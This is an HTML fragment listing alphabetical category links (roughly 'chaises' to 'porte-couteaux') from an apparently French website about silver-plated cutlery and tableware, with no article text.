	<li class="cat-item cat-item-1402"><a href="https://metalargentemodele.com/category/chaises/" >chaises</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://metalargentemodele.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://metalargentemodele.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://metalargentemodele.com/category/chandeliercandelabre/" >chandeliercandélabre</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://metalargentemodele.com/category/chapelet/" >chapelet</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://metalargentemodele.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://metalargentemodele.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://metalargentemodele.com/category/chauffe/" >chauffe</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://metalargentemodele.com/category/chemistry/" >chemistry</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://metalargentemodele.com/category/chocolatiere/" >chocolatière</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://metalargentemodele.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://metalargentemodele.com/category/chretiens/" >chretiens</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://metalargentemodele.com/category/christiofle/" >christiofle</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://metalargentemodele.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://metalargentemodele.com/category/christofle-plat/" >christofle-plat</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://metalargentemodele.com/category/christoflealfenide/" >christoflealfénide</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://metalargentemodele.com/category/christoflegallia/" >christoflegallia</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://metalargentemodele.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://metalargentemodele.com/category/chronique/" >chronique</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://metalargentemodele.com/category/cial/" >cial</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://metalargentemodele.com/category/clarinette/" >clarinette</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://metalargentemodele.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://metalargentemodele.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://metalargentemodele.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://metalargentemodele.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://metalargentemodele.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://metalargentemodele.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://metalargentemodele.com/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://metalargentemodele.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://metalargentemodele.com/category/compas/" >compas</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://metalargentemodele.com/category/confectionner/" >confectionner</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://metalargentemodele.com/category/conflits/" >conflits</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://metalargentemodele.com/category/conforama/" >conforama</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://metalargentemodele.com/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://metalargentemodele.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://metalargentemodele.com/category/coration/" >coration</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://metalargentemodele.com/category/corbeille/" >corbeille</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://metalargentemodele.com/category/coudre/" >coudre</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://metalargentemodele.com/category/couds/" >couds</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://metalargentemodele.com/category/coulage/" >coulage</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://metalargentemodele.com/category/couleurs/" >couleurs</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://metalargentemodele.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://metalargentemodele.com/category/coupe-centre/" >coupe-centre</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://metalargentemodele.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://metalargentemodele.com/category/coups/" >coups</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://metalargentemodele.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://metalargentemodele.com/category/courverts/" >courverts</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://metalargentemodele.com/category/couteau/" >couteau</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://metalargentemodele.com/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://metalargentemodele.com/category/couture/" >couture</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://metalargentemodele.com/category/couvercles/" >couvercles</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://metalargentemodele.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://metalargentemodele.com/category/couverts/" >couverts</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://metalargentemodele.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://metalargentemodele.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://metalargentemodele.com/category/creality/" >creality</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://metalargentemodele.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://metalargentemodele.com/category/crise/" >crise</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://metalargentemodele.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://metalargentemodele.com/category/cuillere/" >cuillère</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://metalargentemodele.com/category/cuilleres/" >cuilleres</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://metalargentemodele.com/category/cuillerespelles/" >cuillèrespelles</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://metalargentemodele.com/category/cuir/" >cuir</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://metalargentemodele.com/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://metalargentemodele.com/category/curettes/" >curettes</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://metalargentemodele.com/category/decapsuleur/" >décapsuleur</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://metalargentemodele.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://metalargentemodele.com/category/decoration/" >decoration</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://metalargentemodele.com/category/delonghi/" >delonghi</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://metalargentemodele.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://metalargentemodele.com/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://metalargentemodele.com/category/detecteur/" >detecteur</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://metalargentemodele.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://metalargentemodele.com/category/dium/" >dium</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://metalargentemodele.com/category/dixi/" >dixi</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://metalargentemodele.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://metalargentemodele.com/category/douze/" >douze</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://metalargentemodele.com/category/drude/" >drude</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://metalargentemodele.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://metalargentemodele.com/category/ecrin/" >écrin</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://metalargentemodele.com/category/ejecting/" >ejecting</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://metalargentemodele.com/category/elegante/" >élégante</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://metalargentemodele.com/category/elemetal/" >elemetal</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://metalargentemodele.com/category/emaux/" >emaux</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://metalargentemodele.com/category/emporter/" >emporter</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://metalargentemodele.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://metalargentemodele.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://metalargentemodele.com/category/enlever/" >enlever</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://metalargentemodele.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://metalargentemodele.com/category/ensembles/" >ensembles</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://metalargentemodele.com/category/envoient/" >envoient</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://metalargentemodele.com/category/ercuis/" >ercuis</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://metalargentemodele.com/category/ercuis-menagere/" >ercuis-ménagère</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://metalargentemodele.com/category/erreur/" >erreur</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://metalargentemodele.com/category/escarpin/" >escarpin</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://metalargentemodele.com/category/escarpins/" >escarpins</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://metalargentemodele.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://metalargentemodele.com/category/ethic/" >ethic</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://metalargentemodele.com/category/evaluation/" >evaluation</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://metalargentemodele.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://metalargentemodele.com/category/existe/" >existe</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://metalargentemodele.com/category/expliqu/" >expliqu</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://metalargentemodele.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://metalargentemodele.com/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://metalargentemodele.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://metalargentemodele.com/category/faema/" >faema</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://metalargentemodele.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://metalargentemodele.com/category/fcfa/" >fcfa</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://metalargentemodele.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://metalargentemodele.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://metalargentemodele.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://metalargentemodele.com/category/finances/" >finances</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://metalargentemodele.com/category/fleuron/" >fleuron</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://metalargentemodele.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://metalargentemodele.com/category/fonderie/" >fonderie</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://metalargentemodele.com/category/fonte/" >fonte</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://metalargentemodele.com/category/foret/" >foret</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://metalargentemodele.com/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://metalargentemodele.com/category/fourchettes/" >fourchettes</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://metalargentemodele.com/category/franois/" >franois</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://metalargentemodele.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://metalargentemodele.com/category/fusil/" >fusil</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://metalargentemodele.com/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://metalargentemodele.com/category/gagne/" >gagne</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://metalargentemodele.com/category/gagner/" >gagner</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://metalargentemodele.com/category/gallia/" >gallia</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://metalargentemodele.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://metalargentemodele.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://metalargentemodele.com/category/gislation/" >gislation</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://metalargentemodele.com/category/glages/" >glages</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://metalargentemodele.com/category/gourmette/" >gourmette</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://metalargentemodele.com/category/gp1799/" >gp1799</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://metalargentemodele.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://metalargentemodele.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://metalargentemodele.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://metalargentemodele.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://metalargentemodele.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://metalargentemodele.com/category/groupon/" >groupon</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://metalargentemodele.com/category/guardia/" >guardia</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://metalargentemodele.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://metalargentemodele.com/category/guildard/" >guildard</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://metalargentemodele.com/category/guilde/" >guilde</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://metalargentemodele.com/category/gumier/" >gumier</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://metalargentemodele.com/category/halphen/" >halphen</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://metalargentemodele.com/category/hammerite/" >hammerite</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://metalargentemodele.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://metalargentemodele.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://metalargentemodele.com/category/hebd/" >hebd</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://metalargentemodele.com/category/hedge/" >hedge</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://metalargentemodele.com/category/henin/" >henin</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://metalargentemodele.com/category/hermes/" >hermès</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://metalargentemodele.com/category/heures/" >heures</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://metalargentemodele.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://metalargentemodele.com/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://metalargentemodele.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://metalargentemodele.com/category/hound/" >hound</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://metalargentemodele.com/category/huilier/" >huilier</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://metalargentemodele.com/category/humbrol/" >humbrol</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://metalargentemodele.com/category/idees/" >idees</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://metalargentemodele.com/category/identifier/" >identifier</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://metalargentemodele.com/category/illumi/" >illumi</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://metalargentemodele.com/category/immense/" >immense</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://metalargentemodele.com/category/immersion/" >immersion</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://metalargentemodele.com/category/immobilier/" >immobilier</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://metalargentemodele.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://metalargentemodele.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://metalargentemodele.com/category/industrialisation/" >industrialisation</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://metalargentemodele.com/category/insomnium/" >insomnium</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://metalargentemodele.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://metalargentemodele.com/category/investir/" >investir</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://metalargentemodele.com/category/investissement/" >investissement</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://metalargentemodele.com/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://metalargentemodele.com/category/isolation/" >isolation</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://metalargentemodele.com/category/jancovici/" >jancovici</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://metalargentemodele.com/category/jatte/" >jatte</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://metalargentemodele.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://metalargentemodele.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://metalargentemodele.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://metalargentemodele.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://metalargentemodele.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://metalargentemodele.com/category/joyeux/" >joyeux</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://metalargentemodele.com/category/komatsu/" >komatsu</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://metalargentemodele.com/category/konfime/" >konfime</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://metalargentemodele.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://metalargentemodele.com/category/laminoir/" >laminoir</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://metalargentemodele.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://metalargentemodele.com/category/lancel/" >lancel</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://metalargentemodele.com/category/lanel/" >lanel</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://metalargentemodele.com/category/largo/" >largo</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://metalargentemodele.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://metalargentemodele.com/category/legumier/" >légumier</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://metalargentemodele.com/category/lepere/" >lepere</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://metalargentemodele.com/category/lino/" >lino</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://metalargentemodele.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://metalargentemodele.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://metalargentemodele.com/category/longperrier/" >longperrier</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://metalargentemodele.com/category/lot1/" >lot1</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://metalargentemodele.com/category/louche/" >louche</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://metalargentemodele.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://metalargentemodele.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://metalargentemodele.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://metalargentemodele.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://metalargentemodele.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://metalargentemodele.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://metalargentemodele.com/category/makhtar/" >makhtar</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://metalargentemodele.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://metalargentemodele.com/category/managere/" >managere</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://metalargentemodele.com/category/manche/" >manche</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://metalargentemodele.com/category/manulor/" >manulor</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://metalargentemodele.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://metalargentemodele.com/category/marche/" >marche</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://metalargentemodele.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://metalargentemodele.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://metalargentemodele.com/category/mauro/" >mauro</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://metalargentemodele.com/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://metalargentemodele.com/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://metalargentemodele.com/category/menagere/" >ménagère</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://metalargentemodele.com/category/menageres/" >ménagères</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://metalargentemodele.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://metalargentemodele.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://metalargentemodele.com/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://metalargentemodele.com/category/meuble/" >meuble</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://metalargentemodele.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://metalargentemodele.com/category/milliardaires/" >milliardaires</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://metalargentemodele.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://metalargentemodele.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://metalargentemodele.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://metalargentemodele.com/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://metalargentemodele.com/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://metalargentemodele.com/category/montres/" >montres</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://metalargentemodele.com/category/moroyal/" >moroyal</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://metalargentemodele.com/category/motif/" >motif</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://metalargentemodele.com/category/moulage/" >moulage</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://metalargentemodele.com/category/moutardier/" >moutardier</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://metalargentemodele.com/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://metalargentemodele.com/category/nectar/" >nectar</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://metalargentemodele.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://metalargentemodele.com/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://metalargentemodele.com/category/nettoyer/" >nettoyer</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://metalargentemodele.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://metalargentemodele.com/category/neufs/" >neufs</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://metalargentemodele.com/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://metalargentemodele.com/category/neuve/" >neuve</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://metalargentemodele.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://metalargentemodele.com/category/nitrargent/" >nitrargent</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://metalargentemodele.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://metalargentemodele.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://metalargentemodele.com/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://metalargentemodele.com/category/norme/" >norme</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://metalargentemodele.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://metalargentemodele.com/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://metalargentemodele.com/category/officiel/" >officiel</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://metalargentemodele.com/category/orbrille/" >orbrille</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://metalargentemodele.com/category/orfevre/" >orfevre</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://metalargentemodele.com/category/orfevrerie/" >orfèvrerie</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://metalargentemodele.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://metalargentemodele.com/category/orsini/" >orsini</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://metalargentemodele.com/category/osaka/" >osaka</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://metalargentemodele.com/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://metalargentemodele.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://metalargentemodele.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://metalargentemodele.com/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://metalargentemodele.com/category/paniere/" >panière</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://metalargentemodele.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://metalargentemodele.com/category/passe/" >passe</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://metalargentemodele.com/category/patron/" >patron</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://metalargentemodele.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://metalargentemodele.com/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://metalargentemodele.com/category/pelles/" >pelles</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://metalargentemodele.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://metalargentemodele.com/category/perle/" >perle</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://metalargentemodele.com/category/pertinent/" >pertinent</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://metalargentemodele.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://metalargentemodele.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://metalargentemodele.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://metalargentemodele.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://metalargentemodele.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://metalargentemodele.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://metalargentemodele.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://metalargentemodele.com/category/pince/" >pince</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://metalargentemodele.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://metalargentemodele.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://metalargentemodele.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://metalargentemodele.com/category/plats/" >plats</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://metalargentemodele.com/category/pliant/" >pliant</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://metalargentemodele.com/category/plombage/" >plombage</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://metalargentemodele.com/category/poin/" >poin</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://metalargentemodele.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://metalargentemodele.com/category/porte-couteaux/" >porte-couteaux</a>
</li>
